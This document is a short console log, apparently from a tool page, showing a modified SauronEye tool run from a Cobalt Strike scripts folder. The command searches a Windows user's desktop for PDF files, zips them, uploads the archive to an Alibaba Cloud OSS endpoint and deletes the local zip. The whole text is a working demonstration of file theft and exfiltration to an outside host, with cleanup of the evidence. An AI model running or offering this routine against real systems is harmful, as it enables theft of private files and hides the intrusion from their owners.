 D:\MyTools\Cobalt Strike\cobaltstrike3.14\script\SharpTools>SauronEye.exe -d C:\Users\HP\Desktop\PPT\ --filetypes .pdf -o
oss-cn-hangzhou.aliyuncs.com
=== SauronEye Modify by Uknow ===
Directories to search: C:\Users\HP\Desktop\PPT\
For file types: .pdf
Containing:
Search contents: False
Search Office 2003 files for VBA: False
Max file size: 1024 KB
Search Program Files directories: False
aliyunOSS key : oss-cn-hangzhou.aliyuncs.com
Searching in parallel: C:\Users\HP\Desktop\PPT\
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf to Zip
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf to Zip
[*] Now Create Zipfile and Upload Zipfile to aliyunOSS
[+] Create Zip C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603470618.zip succeeded
[+] Just a moment.It's uploading
[+] Upload File DefaultSearch-1603470618.zip to oss-cn-hangzhou.aliyuncs.com succeeded
[+] Delete File C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603470618.zip succeeded
Done. Time elapsed = 00:00:17.0077949
D:\MyTools\Cobalt Strike\cobaltstrike3.14\script\SharpTools>